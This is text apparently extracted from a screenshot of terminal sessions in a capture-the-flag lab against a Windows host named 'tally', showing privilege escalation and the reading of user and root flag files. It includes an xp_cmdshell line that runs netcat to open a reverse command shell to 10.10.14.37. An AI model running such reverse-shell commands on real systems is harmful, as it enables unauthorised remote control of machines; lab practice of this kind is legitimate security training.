 /bin/bash
/bin/bash
/bin/bash
/bin/bash
firejail /usr/bin/keepassxc 55x18
NULL
(1 row affected, return status = 0)
1> xp_cmdshell 'c:\users\sarah\downloads\nc.exe -e cmd.
exe 10.10.14.37 9999'
2> go
/bin/bash 74x18
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 31/08/2017 02:03 32 root.txt
PS C:\Users\administrator\desktop> more root.txt
60 da
PS C:\Users\administrator\desktop> more c:\users\sarah\desktop\user.txt
be b1
PS C:\Users\administrator\desktop> whoami
tally\administrator
PS C:\Users\administrator\desktop>
/bin/bash 131x18
21/09/2017 00:46 129 todo.txt
31/08/2017 02:04 32 user.txt
17/09/2017 21:49 936 zz_Migration.lnk
9 File(s) 20,482 bytes
2 Dir(s) 2,886,017,024 bytes free
c:\Users\Sarah\Desktop>powershell Get-Date
powershell Get-Date
02 September 2019 00:58:38
c:\Users\Sarah\Desktop>whoami
whoami
tally\sarah
c:\Users\Sarah\Desktop>